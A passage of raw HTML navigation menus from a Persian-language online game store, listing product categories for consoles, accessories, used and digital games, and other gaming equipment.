		<li id="menu-item-9296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9296 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%81%d8%b1%d9%85%d8%a7%d9%86-ps4/" class="woodmart-nav-link">فرمان PS4</a></li>
	</ul>
</li>
	<li id="menu-item-9239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9239 item-level-1" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/nintendo-switch/" class="woodmart-nav-link">Nintendo Switch لوازم جانبی</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9297 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d8%ac%d9%88%db%8c-%da%a9%d8%a7%d9%86/" class="woodmart-nav-link">کنترلر جوی کان</a></li>
		<li id="menu-item-9298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9298 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%ad%d8%b1%d9%81%d9%87%d8%a7%db%8c-%d9%88-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d9%85%d8%b1%d8%aa%d8%a8%d8%b7/" class="woodmart-nav-link">کنترلرهای حرفه‌ای و لوازم مرتبط</a></li>
		<li id="menu-item-9299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9299 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/nintendo-switch/%d9%be%d8%a7%db%8c%d9%87-%d9%88-%d8%b4%d8%a7%d8%b1%da%98%d8%b1-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">پایه و شارژر نینتندو سوییچ</a></li>
		<li id="menu-item-9300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9300 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%81%d8%b1%d9%85%d8%a7%d9%86-%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">فرمان رانندگی نینتندو سوییچ</a></li>
		<li id="menu-item-9301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9301 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d8%a7%d8%b1%d8%aa-microsd/" class="woodmart-nav-link">کارت microSD</a></li>
		<li id="menu-item-9302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9302 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%db%8c%d9%81-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">کیف نینتندو سوییچ</a></li>
		<li id="menu-item-9303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9303 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%b5%d9%81%d8%ad%d9%87-%d9%88-%d9%be%da%a9%d9%87%d8%a7%db%8c-%d9%88%db%8c%da%98%d9%87/" class="woodmart-nav-link">محافظ صفحه و پک‌های ویژه</a></li>
		<li id="menu-item-9304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9304 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%87%d8%af%d8%b3%d8%aa-%d9%85%d9%86%d8%a7%d8%b3%d8%a8-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">هدست مناسب نینتندو سوییچ</a></li>
		<li id="menu-item-9305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9305 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/nintendo-switch/%d8%af%db%8c%da%af%d8%b1-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">دیگر لوازم جانبی نینتندو سوییچ</a></li>
	</ul>
</li>
	<li id="menu-item-9238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9238 item-level-1" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/steam-deck/" class="woodmart-nav-link">Steam Deck</a></li>
</ul>
</li>
<li id="menu-item-9240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9240 item-level-0" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">خرید بازی</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9241 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/play-station-5/" class="woodmart-nav-link">Play Station 5</a></li>
	<li id="menu-item-9242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9242 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/playstation-4/" class="woodmart-nav-link">Play Station 4</a></li>
	<li id="menu-item-9243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9243 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/playstation-vr/" class="woodmart-nav-link">PlayStation VR</a></li>
	<li id="menu-item-9244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9244 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/xbox/" class="woodmart-nav-link">XBOX</a></li>
	<li id="menu-item-9245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9245 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%da%86%d9%87-%d8%a8%d8%a7%d8%b2%db%8c-%d9%87%d8%a7%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d8%b1%d8%af%d9%87/" class="woodmart-nav-link">بازارچه بازی های کارکرده</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9307 item-level-2" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d8%b1%d8%af%d9%87-ps4/" class="woodmart-nav-link">بازی کارکرده PS4</a></li>
		<li id="menu-item-9308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9308 item-level-2" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d8%b1%d8%af%d9%87-ps5/" class="woodmart-nav-link">بازی کارکرده PS5</a></li>
		<li id="menu-item-9309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9309 item-level-2" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d8%b1%d8%af%d9%87-xbox/" class="woodmart-nav-link">بازی کارکرده Xbox</a></li>
		<li id="menu-item-9310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9310 item-level-2" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d8%b1%d8%af%d9%87-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">بازی کارکرده نینتندو سوییچ</a></li>
	</ul>
</li>
	<li id="menu-item-9246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9246 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%db%8c-%d8%af%db%8c%d8%ac%db%8c%d8%aa%d8%a7%d9%84/" class="woodmart-nav-link">بازی دیجیتال</a></li>
</ul>
</li>
<li id="menu-item-9251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9251 item-level-0" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link"><span class="nav-link-text">سایر تجهیزات گیمینگ</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9248 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d8%a7%d9%86%db%8c%d8%aa%d9%88%d8%b1-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">مانیتور گیمینگ</a></li>
	<li id="menu-item-9250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9250 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%88%d8%a7%d9%82%d8%b9%db%8c%d8%aa-%d9%85%d8%ac%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link">واقعیت مجازی</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9316 item-level-2" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%88%d8%a7%d9%82%d8%b9%db%8c%d8%aa-%d9%85%d8%ac%d8%a7%d8%b2%db%8c/meta-quest/" class="woodmart-nav-link">Meta Quest</a></li>
	</ul>
</li>
	<li id="menu-item-9249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9249 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%87%d8%af%d8%b3%d8%aa-%d9%88-%d9%87%d8%af%d9%81%d9%88%d9%86-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">هدست و هدفون گیمینگ</a></li>
	<li id="menu-item-9252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9252 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%a7%d8%b3%d9%be%db%8c%da%a9%d8%b1-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">اسپیکر گیمینگ</a></li>
	<li id="menu-item-9253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9253 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%b3-%d9%be%d8%af/" class="woodmart-nav-link">موس پد</a></li>
	<li id="menu-item-9257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9257 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%b5%d9%86%d8%af%d9%84%db%8c-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">صندلی گیمینگ</a></li>
	<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9261 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c-%d9%88-%d9%be%d8%b1%d9%88%d8%a7%d8%b2/" class="woodmart-nav-link">رانندگی و پرواز</a></li>
	<li id="menu-item-9262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9262 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/" class="woodmart-nav-link">تجهیزات استریم</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9317 item-level-2" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%da%a9%d8%a7%d8%b1%d8%aa-%da%a9%d9%be%da%86%d8%b1/" class="woodmart-nav-link">کارت کپچر</a></li>
		<li id="menu-item-9318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9318 item-level-2" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%d9%85%db%8c%da%a9%d8%b1%d9%88%d9%81%d9%88%d9%86/" class="woodmart-nav-link">میکروفون</a></li>
		<li id="menu-item-9320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9320 item-level-2" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85-%d8%af%da%a9/" class="woodmart-nav-link">استریم دک</a></li>
		<li id="menu-item-9319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9319 item-level-2" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%d9%88%d8%a8%da%a9%d9%85/" class="woodmart-nav-link">وبکم</a></li>
	</ul>
</li>
	<li id="menu-item-9258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9258 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%86%d9%88%d8%b1%d9%be%d8%b1%d8%af%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link">تجهیزات نورپردازی</a></li>
	<li id="menu-item-9263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9263 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%b3-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">موس گیمینگ</a></li>
	<li id="menu-item-9260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9260 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%da%a9%db%8c%d8%a8%d9%88%d8%b1%d8%af-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">کیبورد گیمینگ</a></li>
	<li id="menu-item-9259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9259 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%da%af%db%8c%d9%85-%d9%be%d8%af/" class="woodmart-nav-link">گیم پد</a></li>
	<li id="menu-item-9255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9255 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%b3-%d9%88-%da%a9%db%8c%d8%a8%d9%88%d8%b1%d8%af-desktop/" class="woodmart-nav-link">موس و کیبورد (Desktop)</a></li>
	<li id="menu-item-9389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9389 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%81%db%8c%da%af%d9%88%d8%b1-%d9%88-%da%a9%d8%a7%d9%84%da%a9%d8%aa%d9%88%d8%b1/" class="woodmart-nav-link">فیگور و کالکتور</a></li>
	<li id="menu-item-9254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9254 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%af%d9%85-%d9%88-%d8%b1%d9%88%d8%aa%d8%b1-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">مودم و روتر گیمینگ</a></li>
</ul>
</li>
</ul>			<link rel="stylesheet" id="wd-header-my-account-sidebar-css" href="https://consolland.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.1.4" type="text/css" media="all" /> 			<ul id="menu-%d9%85%d9%86%d9%88%db%8c-%da%af%d9%88%d8%b4%db%8c-%d8%ac%d8%af%db%8c%d8%af-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9226 item-level-0" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">کنسول های بازی</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9230 item-level-1" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d8%b3%d9%88%d9%86%db%8c/" class="woodmart-nav-link">سونی</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9265 item-level-2" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d8%b3%d9%88%d9%86%db%8c/playstation-5-%d8%b3%d9%88%d9%86%db%8c/" class="woodmart-nav-link">PlayStation 5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9264 item-level-2" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d8%b3%d9%88%d9%86%db%8c/playstation-4-%d8%b3%d9%88%d9%86%db%8c/" class="woodmart-nav-link">PlayStation 4</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9228 item-level-1" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa/" class="woodmart-nav-link">مایکروسافت</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9266 item-level-2" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa/xbox-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa/" class="woodmart-nav-link">XBOX</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9229 item-level-1" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88/" class="woodmart-nav-link">نینتندو</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9267 item-level-2" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88/nintendo-switch-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88/" class="woodmart-nav-link">Nintendo Switch</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9268 item-level-2" ><a href="https://consolland.com/product-category/game-consoles/nintendo-game-console/nintento-swichl-ite/" class="woodmart-nav-link"><img src="https://consolland.com/wp-content/uploads/2020/02/110-1107154_nintendo-switch-logo-01-circle-hd-png-download.png" alt="nintento swich lite"  class="wd-nav-img" />nintento swich lite</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9227 item-level-1" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%af%db%8c%da%af%d8%b1/" class="woodmart-nav-link">کنسول های دیگر</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9231 item-level-0" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">لوازم جانبی</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9232 item-level-1" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/" class="woodmart-nav-link">لوازم جانبی PlayStation 5</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9269 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d8%a7%d8%ae%d8%aa%d8%b5%d8%a7%d8%b5%db%8c-ps5/" class="woodmart-nav-link">اختصاصی PS5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9270 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-dualsense-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" class="woodmart-nav-link">کنترلر DualSense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9272 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d9%87%d8%af%d8%b3%d8%aa-ps-vr2/" class="woodmart-nav-link">هدست PS VR2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9271 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%ad%d8%b1%d9%81%d9%87%d8%a7%db%8c-ps5/" class="woodmart-nav-link">کنترلرهای حرفه‌ای PS5</a></li>
